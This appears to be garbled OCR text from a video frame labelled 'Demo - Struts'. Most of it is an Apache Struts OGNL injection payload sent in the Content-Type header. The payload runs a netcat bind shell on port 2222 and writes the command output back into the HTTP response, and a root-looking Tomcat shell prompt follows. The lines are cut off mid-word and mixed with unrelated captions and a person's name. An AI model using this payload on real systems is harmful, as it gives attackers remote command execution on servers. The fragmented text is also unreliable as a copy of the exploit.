 !not pink con
Demo - Struts
ionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IO
y(#process.getInputStream(),#ros)).(#ros.flush())}
apache.commons.fileupload.FileUploadBase$InvalidContentTypeException: t
t doesn't contain a multipart/form-data or multipart/mixed stream, cont
header is %{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_M
ESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.op
y.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@
ymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames
)).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#
cmd='nc. tional -l -p 2222 -e /bin/sh').(#iswin=(@java.lang.System@
ty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe'
d}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(
ctErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.S
ionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IO
y(#process.getInputStream(),#ros)).(#ros.flush())}
@strut:/var/log/tomcat8#
UCEMA
UCEMA
!not pink con
UCEMA
MELISSA NOLE SOTO
NOT PINK, I PREFER PURPLE